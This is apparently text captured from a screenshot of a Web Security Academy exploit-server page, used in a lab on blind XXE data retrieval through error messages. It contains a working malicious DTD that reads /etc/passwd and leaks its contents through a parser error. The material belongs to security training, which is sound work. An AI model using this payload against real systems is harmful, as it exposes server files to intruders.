 1 2 3 4 2 EN 14:33
What is XXE (XML externa × What is a blind XXE attack × Lab: Exploiting blind XXE t × Exploiting blind XXE to ret × Exploit Server: Exploiting × +
https://exploit-0ab5001f03772476c0f7a20c010f006e.web-security-academy.net D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CTF Tieng Bắt đầu Java KIT-WEB
Body:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'file:///invalid/%file;'>">
%eval;
%exfil;
Store View exploit Access log